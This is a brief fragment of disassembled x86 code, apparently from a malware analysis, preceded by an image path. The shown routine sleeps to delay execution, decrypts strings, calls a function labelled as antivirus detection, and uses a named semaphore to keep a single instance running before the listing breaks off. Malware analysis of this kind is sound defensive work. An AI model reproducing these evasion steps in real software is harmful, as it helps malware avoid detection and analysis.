 push 3A98h ; dwMilliseconds
call esi ; Sleep
push 0FAh ; nSize
push offset Filename ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
call vDecrypt_402590
call vDectedAV_402920
push offset Name ; "error"
push 1 ; lMaximumCount
push 1 ; lInitialCount
push 0 ; lpSemaphoreAttributes
call ds:CreateSemaphoreA
mov dword_40680C, eax
call ds:GetLastError
cmp eax, 0B7h
jnz short loc_401122
loc_401109:
mov ecx, [esp+2A8h+var_4]
pop edi
pop esi
pop ebx
xor ecx, esp ; StackCookie
xor eax, eax
call @__security_check_cookie@4 ; __security_check_cookie(x)
mov esp, ebp
pop ebp
retn 10h
push 0 ; Code
call ds:exit
loc_401122:
mov edi, offset aXkqhy ; "xkqhy"
call sub_401470
push 7D0h ; dwMilliseconds
mov bl, al
call esi ; Sleep
mov edi, offset aTm ; "`tm"
call sub_401470
cmp bl, 1
jnz short loc_40114B